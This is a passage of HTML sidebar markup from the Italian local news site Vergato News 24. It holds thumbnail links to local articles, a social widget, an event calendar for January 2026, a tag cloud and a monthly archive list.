href="https://vergatonews24.it/2025/12/29/deco-di-qua-deco-di-la-lassessore-gardenghi-manda-gli-ispettori/" title="DeCo di qua DeCo di là - L&#039;assessore Gardenghi manda gli ispettori" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/05/VN24_20250524_Amleto-Gardenghi_-copy.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/05/VN24_20250524_Amleto-Gardenghi_-copy.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/05/VN24_20250524_Amleto-Gardenghi_-copy.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/05/VN24_20250524_Amleto-Gardenghi_-copy.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/05/VN24_20250524_Amleto-Gardenghi_-copy.jpg?resize=600%2C600&amp;ssl=1 3x" alt="DeCo di qua DeCo di là - L&#039;assessore Gardenghi manda gli ispettori" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2025/12/29/paolo-gualandi-scultore-lo-sviluppo-di-una-scultura-come-espressione-di-un-valore/" title="Paolo Gualandi scultore - Lo sviluppo di una scultura come espressione di un valore" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/12/Paolo-Gualandi_20251229_12573211_009.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/12/Paolo-Gualandi_20251229_12573211_009.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/12/Paolo-Gualandi_20251229_12573211_009.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/12/Paolo-Gualandi_20251229_12573211_009.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/12/Paolo-Gualandi_20251229_12573211_009.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/12/Paolo-Gualandi_20251229_12573211_009.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Paolo Gualandi scultore - Lo sviluppo di una scultura come espressione di un valore" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2025/12/21/vergato-ha-il-nuovo-sindaco-chadli-yasser-guidera-il-ccr-nel-nuovo-mandato/" title="Vergato ha il nuovo sindaco - Chadli Yasser guiderà il CCR nel nuovo mandato" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/12/VN24_20251220_Vergato_Comune_002.jpeg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/12/VN24_20251220_Vergato_Comune_002.jpeg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/12/VN24_20251220_Vergato_Comune_002.jpeg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/12/VN24_20251220_Vergato_Comune_002.jpeg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/12/VN24_20251220_Vergato_Comune_002.jpeg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/12/VN24_20251220_Vergato_Comune_002.jpeg?resize=800%2C800&amp;ssl=1 4x" alt="Vergato ha il nuovo sindaco - Chadli Yasser guiderà il CCR nel nuovo mandato" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2022/02/21/rita-ciampichetti-eccola-li-la-vecchia-stufa-economica-della-rosita/" title="Rita Ciampichetti - Eccola lì…. la vecchia stufa economica della Rosita" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2022/02/VN24_20220219_Rita-Ciampichetti_Stufa_008-scaled.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2022/02/VN24_20220219_Rita-Ciampichetti_Stufa_008-scaled.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2022/02/VN24_20220219_Rita-Ciampichetti_Stufa_008-scaled.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2022/02/VN24_20220219_Rita-Ciampichetti_Stufa_008-scaled.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2022/02/VN24_20220219_Rita-Ciampichetti_Stufa_008-scaled.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2022/02/VN24_20220219_Rita-Ciampichetti_Stufa_008-scaled.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Rita Ciampichetti - Eccola lì…. la vecchia stufa economica della Rosita" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2014/11/23/le-chiese-del-dott-luigi-ruggeri-san-lorenzo-di-castelnuovo-crollata-e-ricostruita/" title="Le Chiese del dott. Luigi Ruggeri - San Lorenzo di Castelnuovo, crollata e ricostruita" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2014/11/VN24_Luigi-Ruggeri_2_373-379_Castelnuovo-2-copia.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2014/11/VN24_Luigi-Ruggeri_2_373-379_Castelnuovo-2-copia.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2014/11/VN24_Luigi-Ruggeri_2_373-379_Castelnuovo-2-copia.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2014/11/VN24_Luigi-Ruggeri_2_373-379_Castelnuovo-2-copia.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2014/11/VN24_Luigi-Ruggeri_2_373-379_Castelnuovo-2-copia.jpg?resize=600%2C600&amp;ssl=1 3x" alt="Le Chiese del dott. Luigi Ruggeri - San Lorenzo di Castelnuovo, crollata e ricostruita" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2025/12/26/chiusura-fonte-cerelia-nellappennino-bolognese-interviene-mastacchi/" title="Chiusura Fonte Cerelia nell&#039;Appennino bolognese - Interviene Mastacchi" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/02/VN24_Cereglio_Sorgente-Acqua-Cerelia_01.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/02/VN24_Cereglio_Sorgente-Acqua-Cerelia_01.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/02/VN24_Cereglio_Sorgente-Acqua-Cerelia_01.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/02/VN24_Cereglio_Sorgente-Acqua-Cerelia_01.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/02/VN24_Cereglio_Sorgente-Acqua-Cerelia_01.jpg?resize=600%2C600&amp;ssl=1 3x" alt="Chiusura Fonte Cerelia nell&#039;Appennino bolognese - Interviene Mastacchi" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2015/06/27/il-collezionista-di-santini/" title="Il &quot;collezionista&quot; di santini" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2015/06/VergatoNews24_Santini-Immaginette-sacre_32-copia.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2015/06/VergatoNews24_Santini-Immaginette-sacre_32-copia.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2015/06/VergatoNews24_Santini-Immaginette-sacre_32-copia.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2015/06/VergatoNews24_Santini-Immaginette-sacre_32-copia.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2015/06/VergatoNews24_Santini-Immaginette-sacre_32-copia.jpg?resize=600%2C600&amp;ssl=1 3x" alt="Il &quot;collezionista&quot; di santini" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2024/12/18/in-visita-al-nuovo-centro-socio-culturale-museo-della-linea-gotica-di-vergato/" title="In visita al nuovo Centro Socio–Culturale Museo della Linea Gotica di Vergato" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2024/11/VN24_20241126_Vergato_Gotica-64_010.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2024/11/VN24_20241126_Vergato_Gotica-64_010.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2024/11/VN24_20241126_Vergato_Gotica-64_010.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2024/11/VN24_20241126_Vergato_Gotica-64_010.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2024/11/VN24_20241126_Vergato_Gotica-64_010.jpg?resize=600%2C600&amp;ssl=1 3x" alt="In visita al nuovo Centro Socio–Culturale Museo della Linea Gotica di Vergato" data-pin-nopin="true"/></a></div></div>
</aside><!-- .widget --><aside id="jetpack_widget_social_icons-3" class="widget jetpack_widget_social_icons"><h3 class="widget-title">Seguici su Facebook</h3>
			<ul class="jetpack-social-widget-list size-medium">

				
											<li class="jetpack-social-widget-item">
							<a href="https://www.facebook.com/VergatoNews24/" target="_self"><span class="screen-reader-text">Facebook</span><svg class="icon icon-facebook" aria-hidden="true" role="presentation"> <use href="#icon-facebook" xlink:href="#icon-facebook"></use> </svg>							</a>
						</li>
					
				
											<li class="jetpack-social-widget-item">
							<a href="https://www.facebook.com/VergatoNews24/" target="_self"><span class="screen-reader-text">Facebook</span><svg class="icon icon-facebook" aria-hidden="true" role="presentation"> <use href="#icon-facebook" xlink:href="#icon-facebook"></use> </svg>							</a>
						</li>
					
				
			</ul>

			</aside><!-- .widget --><aside id="eo_calendar_widget-2" class="widget widget_calendar eo_widget_calendar"><h3 class="widget-title">Calendario eventi</h3><div id='eo_calendar_widget-2_content' class='eo-widget-cal-wrap' data-eo-widget-cal-id='eo_calendar_widget-2' ><table id='wp-calendar'><caption> Gennaio 2026 </caption><thead><tr><th title='lunedì' scope='col'>L</th><th title='martedì' scope='col'>M</th><th title='mercoledì' scope='col'>M</th><th title='giovedì' scope='col'>G</th><th title='venerdì' scope='col'>V</th><th title='sabato' scope='col'>S</th><th title='domenica' scope='col'>D</th></tr></thead><tbody><tr><td class="pad eo-before-month" colspan="1">&nbsp;</td><td class="pad eo-before-month" colspan="1">&nbsp;</td><td class="pad eo-before-month" colspan="1">&nbsp;</td><td data-eo-wc-date='2026-01-01' class='eo-past-date'> 1 </td><td data-eo-wc-date='2026-01-02' class='today'> 2 </td><td data-eo-wc-date='2026-01-03' class='eo-future-date'> 3 </td><td data-eo-wc-date='2026-01-04' class='eo-future-date'> 4 </td></tr><tr><td data-eo-wc-date='2026-01-05' class='eo-future-date'> 5 </td><td data-eo-wc-date='2026-01-06' class='eo-future-date'> 6 </td><td data-eo-wc-date='2026-01-07' class='eo-future-date'> 7 </td><td data-eo-wc-date='2026-01-08' class='eo-future-date'> 8 </td><td data-eo-wc-date='2026-01-09' class='eo-future-date'> 9 </td><td data-eo-wc-date='2026-01-10' class='eo-future-date'> 10 </td><td data-eo-wc-date='2026-01-11' class='eo-future-date'> 11 </td></tr><tr><td data-eo-wc-date='2026-01-12' class='eo-future-date'> 12 </td><td data-eo-wc-date='2026-01-13' class='eo-future-date'> 13 </td><td data-eo-wc-date='2026-01-14' class='eo-future-date'> 14 </td><td data-eo-wc-date='2026-01-15' class='eo-future-date'> 15 </td><td data-eo-wc-date='2026-01-16' class='eo-future-date'> 16 </td><td data-eo-wc-date='2026-01-17' class='eo-future-date'> 17 </td><td data-eo-wc-date='2026-01-18' class='eo-future-date'> 18 </td></tr><tr><td data-eo-wc-date='2026-01-19' class='eo-future-date'> 19 </td><td data-eo-wc-date='2026-01-20' class='eo-future-date'> 20 </td><td data-eo-wc-date='2026-01-21' class='eo-future-date'> 21 </td><td data-eo-wc-date='2026-01-22' class='eo-future-date'> 22 </td><td data-eo-wc-date='2026-01-23' class='eo-future-date'> 23 </td><td data-eo-wc-date='2026-01-24' class='eo-future-date'> 24 </td><td data-eo-wc-date='2026-01-25' class='eo-future-date'> 25 </td></tr><tr><td data-eo-wc-date='2026-01-26' class='eo-future-date'> 26 </td><td data-eo-wc-date='2026-01-27' class='eo-future-date'> 27 </td><td data-eo-wc-date='2026-01-28' class='eo-future-date'> 28 </td><td data-eo-wc-date='2026-01-29' class='eo-future-date'> 29 </td><td data-eo-wc-date='2026-01-30' class='eo-future-date'> 30 </td><td data-eo-wc-date='2026-01-31' class='eo-future-date'> 31 </td><td class="pad eo-after-month" colspan="1">&nbsp;</td></tr></tbody><tfoot><tr>
				<td id='eo-widget-prev-month' colspan='3'><a title='Mese precedente' href='https://vergatonews24.it?eo_month=2025-12'>&laquo; Dic</a></td>
				<td class='pad'>&nbsp;</td>
				<td id='eo-widget-next-month' colspan='3'><a title='Prossimo mese' href='https://vergatonews24.it?eo_month=2026-02'> Feb &raquo; </a></td>
			</tr></tfoot></table></div></aside><!-- .widget --><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tag</h3><div class="tagcloud"><a href="https://vergatonews24.it/tag/arte/" class="tag-cloud-link tag-link-626 tag-link-position-1" style="font-size: 18.769230769231pt;" aria-label="arte (1.101 elementi)">arte</a>
<a href="https://vergatonews24.it/tag/auto-e-motori/" class="tag-cloud-link tag-link-183 tag-link-position-2" style="font-size: 11.923076923077pt;" aria-label="auto e motori (139 elementi)">auto e motori</a>
<a href="https://vergatonews24.it/tag/burattini/" class="tag-cloud-link tag-link-95 tag-link-position-3" style="font-size: 8pt;" aria-label="burattini (43 elementi)">burattini</a>
<a href="https://vergatonews24.it/tag/calcio/" class="tag-cloud-link tag-link-621 tag-link-position-4" style="font-size: 12.384615384615pt;" aria-label="calcio (162 elementi)">calcio</a>
<a href="https://vergatonews24.it/tag/carabinieri/" class="tag-cloud-link tag-link-170 tag-link-position-5" style="font-size: 16.923076923077pt;" aria-label="Carabinieri (628 elementi)">Carabinieri</a>
<a href="https://vergatonews24.it/tag/carnevale/" class="tag-cloud-link tag-link-3 tag-link-position-6" style="font-size: 12.923076923077pt;" aria-label="carnevale (189 elementi)">carnevale</a>
<a href="https://vergatonews24.it/tag/cartoline-di-vergato/" class="tag-cloud-link tag-link-165 tag-link-position-7" style="font-size: 8.1538461538462pt;" aria-label="cartoline di vergato (45 elementi)">cartoline di vergato</a>
<a href="https://vergatonews24.it/tag/castel-daiano/" class="tag-cloud-link tag-link-28 tag-link-position-8" style="font-size: 13.230769230769pt;" aria-label="Castel d’Aiano (206 elementi)">Castel d’Aiano</a>
<a href="https://vergatonews24.it/tag/cereglio/" class="tag-cloud-link tag-link-73 tag-link-position-9" style="font-size: 8.6153846153846pt;" aria-label="Cereglio (51 elementi)">Cereglio</a>
<a href="https://vergatonews24.it/tag/cinema/" class="tag-cloud-link tag-link-617 tag-link-position-10" style="font-size: 8.9230769230769pt;" aria-label="cinema (57 elementi)">cinema</a>
<a href="https://vergatonews24.it/tag/coronavirus/" class="tag-cloud-link tag-link-1323 tag-link-position-11" style="font-size: 16.769230769231pt;" aria-label="Coronavirus (602 elementi)">Coronavirus</a>
<a href="https://vergatonews24.it/tag/dario-mingarelli/" class="tag-cloud-link tag-link-134 tag-link-position-12" style="font-size: 11.076923076923pt;" aria-label="Dario Mingarelli (109 elementi)">Dario Mingarelli</a>
<a href="https://vergatonews24.it/tag/donsilvano/" class="tag-cloud-link tag-link-7 tag-link-position-13" style="font-size: 10.692307692308pt;" aria-label="don Silvano (96 elementi)">don Silvano</a>
<a href="https://vergatonews24.it/tag/ferrovia-porrettana/" class="tag-cloud-link tag-link-138 tag-link-position-14" style="font-size: 11.384615384615pt;" aria-label="ferrovia porrettana (119 elementi)">ferrovia porrettana</a>
<a href="https://vergatonews24.it/tag/foto/" class="tag-cloud-link tag-link-91 tag-link-position-15" style="font-size: 21.923076923077pt;" aria-label="foto (2.828 elementi)">foto</a>
<a href="https://vergatonews24.it/tag/graziano-pederzani/" class="tag-cloud-link tag-link-99 tag-link-position-16" style="font-size: 9.2307692307692pt;" aria-label="Graziano Pederzani (62 elementi)">Graziano Pederzani</a>
<a href="https://vergatonews24.it/tag/grizzana/" class="tag-cloud-link tag-link-39 tag-link-position-17" style="font-size: 13.461538461538pt;" aria-label="Grizzana (223 elementi)">Grizzana</a>
<a href="https://vergatonews24.it/tag/guerra/" class="tag-cloud-link tag-link-29 tag-link-position-18" style="font-size: 12.923076923077pt;" aria-label="guerra (189 elementi)">guerra</a>
<a href="https://vergatonews24.it/tag/inaugurazione/" class="tag-cloud-link tag-link-622 tag-link-position-19" style="font-size: 8pt;" aria-label="inaugurazione (43 elementi)">inaugurazione</a>
<a href="https://vergatonews24.it/tag/labante/" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.153846153846pt;" aria-label="Labante (83 elementi)">Labante</a>
<a href="https://vergatonews24.it/tag/libri/" class="tag-cloud-link tag-link-631 tag-link-position-21" style="font-size: 12.538461538462pt;" aria-label="libri (168 elementi)">libri</a>
<a href="https://vergatonews24.it/tag/luciano-marchi/" class="tag-cloud-link tag-link-639 tag-link-position-22" style="font-size: 10.615384615385pt;" aria-label="luciano marchi (94 elementi)">luciano marchi</a>
<a href="https://vergatonews24.it/tag/luigi-ontani/" class="tag-cloud-link tag-link-109 tag-link-position-23" style="font-size: 8.8461538461538pt;" aria-label="Luigi Ontani (55 elementi)">Luigi Ontani</a>
<a href="https://vergatonews24.it/tag/lumega/" class="tag-cloud-link tag-link-66 tag-link-position-24" style="font-size: 8.6923076923077pt;" aria-label="Lumèga (53 elementi)">Lumèga</a>
<a href="https://vergatonews24.it/tag/maestri/" class="tag-cloud-link tag-link-116 tag-link-position-25" style="font-size: 13.461538461538pt;" aria-label="maestri (223 elementi)">maestri</a>
<a href="https://vergatonews24.it/tag/marzabotto/" class="tag-cloud-link tag-link-638 tag-link-position-26" style="font-size: 10.692307692308pt;" aria-label="marzabotto (96 elementi)">marzabotto</a>
<a href="https://vergatonews24.it/tag/monte-sole/" class="tag-cloud-link tag-link-55 tag-link-position-27" style="font-size: 8.9230769230769pt;" aria-label="Monte Sole (56 elementi)">Monte Sole</a>
<a href="https://vergatonews24.it/tag/montovolo/" class="tag-cloud-link tag-link-37 tag-link-position-28" style="font-size: 9pt;" aria-label="Montovolo (58 elementi)">Montovolo</a>
<a href="https://vergatonews24.it/tag/musica/" class="tag-cloud-link tag-link-619 tag-link-position-29" style="font-size: 14.923076923077pt;" aria-label="musica (342 elementi)">musica</a>
<a href="https://vergatonews24.it/tag/ospedale/" class="tag-cloud-link tag-link-653 tag-link-position-30" style="font-size: 13.307692307692pt;" aria-label="ospedale (213 elementi)">ospedale</a>
<a href="https://vergatonews24.it/tag/parrocchia/" class="tag-cloud-link tag-link-615 tag-link-position-31" style="font-size: 15pt;" aria-label="parrocchia (352 elementi)">parrocchia</a>
<a href="https://vergatonews24.it/tag/porretta-soul-festival/" class="tag-cloud-link tag-link-629 tag-link-position-32" style="font-size: 9.1538461538462pt;" aria-label="Porretta Soul Festival (60 elementi)">Porretta Soul Festival</a>
<a href="https://vergatonews24.it/tag/porretta/" class="tag-cloud-link tag-link-627 tag-link-position-33" style="font-size: 8.0769230769231pt;" aria-label="Porretta Terme (44 elementi)">Porretta Terme</a>
<a href="https://vergatonews24.it/tag/proloco/" class="tag-cloud-link tag-link-18 tag-link-position-34" style="font-size: 12.615384615385pt;" aria-label="pro loco (171 elementi)">pro loco</a>
<a href="https://vergatonews24.it/tag/riola/" class="tag-cloud-link tag-link-625 tag-link-position-35" style="font-size: 12.307692307692pt;" aria-label="Riola (156 elementi)">Riola</a>
<a href="https://vergatonews24.it/tag/rocchetta-mattei/" class="tag-cloud-link tag-link-77 tag-link-position-36" style="font-size: 11.846153846154pt;" aria-label="Rocchetta Mattei (136 elementi)">Rocchetta Mattei</a>
<a href="https://vergatonews24.it/tag/scuola/" class="tag-cloud-link tag-link-628 tag-link-position-37" style="font-size: 15pt;" aria-label="scuola (351 elementi)">scuola</a>
<a href="https://vergatonews24.it/tag/sindaco/" class="tag-cloud-link tag-link-616 tag-link-position-38" style="font-size: 22pt;" aria-label="sindaco (2.907 elementi)">sindaco</a>
<a href="https://vergatonews24.it/tag/sport/" class="tag-cloud-link tag-link-623 tag-link-position-39" style="font-size: 17.307692307692pt;" aria-label="sport (703 elementi)">sport</a>
<a href="https://vergatonews24.it/tag/storia/" class="tag-cloud-link tag-link-636 tag-link-position-40" style="font-size: 8.9230769230769pt;" aria-label="storia (56 elementi)">storia</a>
<a href="https://vergatonews24.it/tag/turismo/" class="tag-cloud-link tag-link-89 tag-link-position-41" style="font-size: 21.307692307692pt;" aria-label="turismo (2.362 elementi)">turismo</a>
<a href="https://vergatonews24.it/tag/villaggio/" class="tag-cloud-link tag-link-130 tag-link-position-42" style="font-size: 21.923076923077pt;" aria-label="Vergato (2.798 elementi)">Vergato</a>
<a href="https://vergatonews24.it/tag/vergato-arte/" class="tag-cloud-link tag-link-50 tag-link-position-43" style="font-size: 12.692307692308pt;" aria-label="Vergato Arte Cultura (177 elementi)">Vergato Arte Cultura</a>
<a href="https://vergatonews24.it/tag/video/" class="tag-cloud-link tag-link-4 tag-link-position-44" style="font-size: 17.307692307692pt;" aria-label="Videoteca (705 elementi)">Videoteca</a>
<a href="https://vergatonews24.it/tag/volontariato/" class="tag-cloud-link tag-link-46 tag-link-position-45" style="font-size: 20.923076923077pt;" aria-label="volontariato (2.079 elementi)">volontariato</a></div>
</aside><!-- .widget --><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archivio</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archivio</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Seleziona il mese</option>
				<option value='https://vergatonews24.it/2025/12/'> Dicembre 2025 &nbsp;(31)</option>
	<option value='https://vergatonews24.it/2025/11/'> Novembre 2025 &nbsp;(47)</option>
	<option value='https://vergatonews24.it/2025/10/'> Ottobre 2025 &nbsp;(21)</option>
	<option value='https://vergatonews24.it/2025/09/'> Settembre 2025 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2025/08/'> Agosto 2025 &nbsp;(21)</option>
	<option value='https://vergatonews24.it/2025/07/'> Luglio 2025 &nbsp;(19)</option>
	<option value='https://vergatonews24.it/2025/06/'> Giugno 2025 &nbsp;(23)</option>
	<option value='https://vergatonews24.it/2025/05/'> Maggio 2025 &nbsp;(17)</option>
	<option value='https://vergatonews24.it/2025/04/'> Aprile 2025 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2025/03/'> Marzo 2025 &nbsp;(22)</option>
	<option value='https://vergatonews24.it/2025/02/'> Febbraio 2025 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2025/01/'> Gennaio 2025 &nbsp;(33)</option>
	<option value='https://vergatonews24.it/2024/12/'> Dicembre 2024 &nbsp;(33)</option>
	<option value='https://vergatonews24.it/2024/11/'> Novembre 2024 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2024/10/'> Ottobre 2024 &nbsp;(56)</option>
	<option value='https://vergatonews24.it/2024/09/'> Settembre 2024 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2024/08/'> Agosto 2024 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2024/07/'> Luglio 2024 &nbsp;(40)</option>
	<option value='https://vergatonews24.it/2024/06/'> Giugno 2024 &nbsp;(39)</option>
	<option value='https://vergatonews24.it/2024/05/'> Maggio 2024 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2024/04/'> Aprile 2024 &nbsp;(44)</option>
	<option value='https://vergatonews24.it/2024/03/'> Marzo 2024 &nbsp;(52)</option>
	<option value='https://vergatonews24.it/2024/02/'> Febbraio 2024 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2024/01/'> Gennaio 2024 &nbsp;(54)</option>
	<option value='https://vergatonews24.it/2023/12/'> Dicembre 2023 &nbsp;(34)</option>
	<option value='https://vergatonews24.it/2023/11/'> Novembre 2023 &nbsp;(45)</option>
	<option value='https://vergatonews24.it/2023/10/'> Ottobre 2023 &nbsp;(39)</option>
	<option value='https://vergatonews24.it/2023/09/'> Settembre 2023 &nbsp;(47)</option>
	<option value='https://vergatonews24.it/2023/08/'> Agosto 2023 &nbsp;(61)</option>
	<option value='https://vergatonews24.it/2023/07/'> Luglio 2023 &nbsp;(52)</option>
	<option value='https://vergatonews24.it/2023/06/'> Giugno 2023 &nbsp;(48)</option>
	<option value='https://vergatonews24.it/2023/05/'> Maggio 2023 &nbsp;(59)</option>
	<option value='https://vergatonews24.it/2023/04/'> Aprile 2023 &nbsp;(63)</option>
	<option value='https://vergatonews24.it/2023/03/'> Marzo 2023 &nbsp;(61)</option>
	<option value='https://vergatonews24.it/2023/02/'> Febbraio 2023 &nbsp;(36)</option>
	<option value='https://vergatonews24.it/2023/01/'> Gennaio 2023 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2022/12/'> Dicembre 2022 &nbsp;(37)</option>
	<option value='https://vergatonews24.it/2022/11/'> Novembre 2022 &nbsp;(38)</option>
	<option value='https://vergatonews24.it/2022/10/'> Ottobre 2022 &nbsp;(50)</option>
	<option value='https://vergatonews24.it/2022/09/'> Settembre 2022 &nbsp;(34)</option>
	<option value='https://vergatonews24.it/2022/08/'> Agosto 2022 &nbsp;(41)</option>
	<option value='https://vergatonews24.it/2022/07/'> Luglio 2022 &nbsp;(37)</option>
	<option value='https://vergatonews24.it/2022/06/'> Giugno 2022 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2022/05/'> Maggio 2022 &nbsp;(36)</option>
	<option value='https://vergatonews24.it/2022/04/'> Aprile 2022 &nbsp;(37)</option>
	<option value='https://vergatonews24.it/2022/03/'> Marzo 2022 &nbsp;(49)</option>
	<option value='https://vergatonews24.it/2022/02/'> Febbraio 2022 &nbsp;(47)</option>
	<option value='https://vergatonews24.it/2022/01/'> Gennaio 2022 &nbsp;(57)</option>
	<option value='https://vergatonews24.it/2021/12/'> Dicembre 2021 &nbsp;(60)</option>
	<option value='https://vergatonews24.it/2021/11/'> Novembre 2021 &nbsp;(64)</option>
	<option value='https://vergatonews24.it/2021/10/'> Ottobre 2021 &nbsp;(65)</option>
	<option value='https://vergatonews24.it/2021/09/'> Settembre 2021 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2021/08/'> Agosto 2021 &nbsp;(51)</option>
	<option value='https://vergatonews24.it/2021/07/'> Luglio 2021 &nbsp;(75)</option>
	<option value='https://vergatonews24.it/2021/06/'> Giugno 2021 &nbsp;(73)</option>
	<option value='https://vergatonews24.it/2021/05/'> Maggio 2021 &nbsp;(99)</option>
	<option value='https://vergatonews24.it/2021/04/'> Aprile 2021 &nbsp;(90)</option>
	<option value='https://vergatonews24.it/2021/03/'> Marzo 2021 &nbsp;(95)</option>
	<option value='https://vergatonews24.it/2021/02/'> Febbraio 2021 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2021/01/'> Gennaio 2021 &nbsp;(62)</option>
	<option value='https://vergatonews24.it/2020/12/'> Dicembre 2020 &nbsp;(87)</option>
	<option value='https://vergatonews24.it/2020/11/'> Novembre 2020 &nbsp;(86)</option>
	<option value='https://vergatonews24.it/2020/10/'> Ottobre 2020 &nbsp;(65)</option>
	<option value='https://vergatonews24.it/2020/09/'> Settembre 2020 &nbsp;(63)</option>
	<option value='https://vergatonews24.it/2020/08/'> Agosto 2020 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2020/07/'> Luglio 2020 &nbsp;(62)</option>
	<option value='https://vergatonews24.it/2020/06/'> Giugno 2020 &nbsp;(56)</option>
	<option value='https://vergatonews24.it/2020/05/'> Maggio 2020 &nbsp;(77)</option>
	<option value='https://vergatonews24.it/2020/04/'> Aprile 2020 &nbsp;(93)</option>
	<option value='https://vergatonews24.it/2020/03/'> Marzo 2020 &nbsp;(114)</option>
	<option value='https://vergatonews24.it/2020/02/'> Febbraio 2020 &nbsp;(57)</option>
	<option value='https://vergatonews24.it/2020/01/'> Gennaio 2020 &nbsp;(74)</option>
